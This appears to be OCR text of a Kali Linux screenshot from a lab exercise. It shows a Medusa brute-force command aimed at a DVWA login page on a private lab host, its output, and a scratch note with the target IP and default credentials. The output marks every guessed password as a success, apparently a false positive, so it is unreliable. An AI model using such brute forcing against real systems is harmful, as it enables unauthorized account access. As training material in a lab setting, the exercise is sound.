 1 2 3 4 21:52
Home
File System
Trash
kali@kali: ~
Session Actions Edit View Help
admin (4 of 4 complete)
ALERT: To resume scan, add the following to your original command: "-Z h1u3u4."
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U user.txt -P pass.txt -M http \ -m PAGE '/dvwa/login.php' \ -m FORM 'username=^USER^&passord=^PASS
^&Login=Login' \ -m 'FAIL=Login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-21 21:51:54 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: msf
admin (1 of 4 complete)
2026-11-21 21:51:54 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: msfadmin [SUCCESS]
2026-11-21 21:51:54 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password:
qwerty (1 of 4 complete)
2026-11-21 21:51:54 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: qwerty [SUCCESS]
2026-11-21 21:51:54 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: 12
3456 (1 of 4 complete)
2026-11-21 21:51:54 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: admin Password: 123456 [SUCCESS]
2026-11-21 21:51:54 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: 123
456 (1 of 4 complete)
2026-11-21 21:51:54 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: root Password: 123456 [SUCCESS]
2026-11-21 21:51:54 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 5 complete) Password:
password (2 of 4 complete)
2026-11-21 21:51:54 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: password [SUCCESS]
2026-11-21 21:51:54 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 6 complete) Password: qwe
rty (2 of 4 complete)
2026-11-21 21:51:54 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: qwerty [SUCCESS]
2026-11-21 21:51:54 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 7 complete) Password:
123456 (3 of 4 complete)
2026-11-21 21:51:54 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: 123456 [SUCCESS]
2026-11-21 21:51:54 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 8 complete) Password: 123
456 (3 of 4 complete)
2026-11-21 21:51:54 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: 123456 [SUCCESS]
2026-11-21 21:51:55 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 9 complete) Password: pas
sword (4 of 4 complete)
2026-11-21 21:51:55 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: password [SUCCESS]
┌──(kali㉿kali)-[~]
└─$
*~/Documents/DIO medusa - Mousepad
File Edit Search View Document Help
1 target ip = 192.168.56.101
2 user = msfadmin
3 pass = msfafmin
4
5
Right Control